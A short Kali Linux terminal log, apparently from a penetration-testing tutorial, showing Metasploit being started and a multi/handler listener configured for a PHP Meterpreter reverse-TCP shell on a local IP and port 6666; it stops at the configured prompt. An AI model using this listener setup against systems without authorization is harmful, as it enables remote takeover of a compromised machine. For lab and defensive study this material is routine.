 root@Kali:~#
root@Kali:~# msfconsole
[-] ***rting the Metasploit Framework console...|
[-] * WARNING: No database support: No database YAML file
[-] ***
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 6666
LPORT => 6666
msf5 exploit(multi/handler) >